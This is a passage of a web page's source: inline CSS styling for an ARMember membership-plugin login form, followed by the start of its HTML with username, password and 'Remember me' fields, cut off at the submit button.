						.arm_form_102 .arm-df__form-field,
                        .arm_form_102.arm_membership_setup_form .arm_module_gateways_container .arm_module_gateway_fields .arm-df__form-field{
							max-width: 100%;
							width: 62%;
							width: 100%;
						}
	                    .arm_form_message_container.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper,
                            .arm_form_message_container1.arm_editor_form_fileds_container.arm_editor_form_fileds_wrapper {
	                        border: none !important;
	                    } 
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102, 
                        .arm_update_card_form_container .arm_form_102, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_102,
                        .arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_102,
						.arm-form-container .arm_form_102.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_102, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm_module_forms_container .arm_form_102,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_102 .arm-form-container .arm_form_102{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_102 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_102 .arm_form_field_label_text,
						.arm_form_102 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_102 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_102 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_102.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_102.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_102 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_102.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_102 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_102 .arm-df__radio, .arm_form_102 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_102 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_102 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_102 .arm-df__form-control::placeholder, 
                        .arm_form_102 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_102 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_102 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_102 .arm-df__form-field-wrap select,
						.arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_102:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_102.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_102.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_102.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_102.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_102 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_102 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_102 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_102 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_102.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_102 .arm-df__checkbox:before,
                        .arm_form_102 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_102 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_102 .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_102 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_102 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_102 .arm-df__form-control.arm_invalid, 
                        .arm_form_102 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_102 .arm_form_message_container .arm_success_msg,
						.arm_form_102 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_102 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_102 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_102 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_102 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_102.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_102 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_102 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_102:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_102:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_102.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_102.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_102 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_102 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_102 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_102 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_102 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_102 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_102 button:hover,*/
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_102 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_102.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_102 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_102 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_102 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_102 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_102 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_102 .arm_cal_hour:hover, .arm_date_field_102 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_102 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_102 .armglyphicon-time:before,
						.arm_date_field_102 .armglyphicon-calendar:before,
						.arm_date_field_102 .armglyphicon-chevron-up:before,
						.arm_date_field_102 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_102 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_102 arm_field_position_left arm_front_side_form"  data-form_id="102"><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_7" data-field_id="7" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_7"><input name="user_login" type="text" id="arm-df__form-control_7_102_z6BFHzloG6" value="" class="arm-df__form-control arm-df__form-control_7 arm_material_input arm_cl_user_login_102_z6BFHzloG6"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_7_102_z6BFHzloG6"> * Username</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_password" id="arm-df__form-group_8" data-field_id="8" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_password arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_8"><input name="user_pass" type="password" id="arm-df__form-control_8_102_z6BFHzloG6" autocomplete="off" value="" class=" arm-df__form-control arm-df__form-control_8 arm_material_input arm_cl_user_pass_102_z6BFHzloG6 --arm-has-prefix-sufix-icon --arm-has-suffix-icon"    required data-validation-required-message="Password can not be left blank."    minlength="1" data-validation-minlength-message="Please enter at least 1 characters." ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_8_102_z6BFHzloG6"> * Password</label></div><div class="arm-notched-outline__trailing"></div></div><span class="arm-df__fc-icon --arm-suffix-icon  arm_visible_password_material " id="" style=""><i class="armfa armfa-eye"></i></span></div></div></div><div class="arm-control-group arm-df__form-group arm-df__form-group_rememberme" id="arm-df__form-group_9" data-field_id="9" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_rememberme arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_9"><div class="arm-df__checkbox arm-d-flex arm-align-items-center"><input aria-label="forever"  name="rememberme" value="forever" class="arm-df__form-control--is-checkbox arm-df__form-control_9 arm_material_input arm_cl_rememberme_102_z6BFHzloG6"    type="checkbox" id="arm-df__form-control_9_102_z6BFHzloG6"><label class="arm-df__fc-checkbox--label" for="arm-df__form-control_9_102_z6BFHzloG6">Remember me</label></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_10" data-field_id="10"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_10"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_10 arm_material_input arm_cl_submit_Vt4gq_ arm-df__form-control_10"  type="submit" name="armFormSubmitBtn"><span 